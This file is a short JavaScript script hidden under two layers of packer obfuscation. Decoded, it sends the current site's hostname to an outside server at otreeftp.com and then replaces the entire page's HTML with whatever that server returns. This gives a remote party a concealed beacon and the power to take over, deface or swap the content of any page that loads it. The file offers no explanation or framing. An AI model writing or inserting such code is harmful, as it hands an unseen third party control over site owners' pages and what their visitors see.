eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('M(E(p,a,c,k,e,r){e=E(c){F(c<a?\'\':e(N(c/a)))+((c=c%a)>O?H.P(c+Q):c.R(S))};G(!\'\'.I(/^/,H)){J(c--)r[e(c)]=k[c]||e(c);k=[E(e){F r[e]}];e=E(){F\'\\\\w+\'};c=1};J(c--)G(k[c])p=p.I(K T(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);F p}(\'2 3=7.8.3;2 1=9 b();1.c(\\\'d\\\',\\\'e://5.f.g/h/i/j/\\\',k);1.l("m-n","o/x-5-p-q");1.r(\\\'s=\\\'+3+\\\'\\\');1.t=u(){6(1.v==4&&1.w==y){2 a=1.z;6(a!=""){A.B("C")[0].D=a}}};\',L,L,\'|U|V|W||X|G|Y|Z|K||10|11|12|13|14|15|16|17|18|19|1a|1b|1c|1d|1e|1f|1g|1h|1i|E|1j|1k||1l|1m|1n|1o|1p|1q\'.1r(\'|\'),0,{}))',62,90,'||||||||||||||||||||||||||||||||||||||||function|return|if|String|replace|while|new|40|eval|parseInt|35|fromCharCode|29|toString|36|RegExp|httpRequest|var|host|www|window|location|XMLHttpRequest|open|POST|https|otreeftp|com|Tools|handler|renew|true|setRequestHeader|Content|type|application|form|urlencoded|send|txthost|onreadystatechange|readyState|status|200|responseText|document|getElementsByTagName|html|innerHTML|split'.split('|'),0,{}))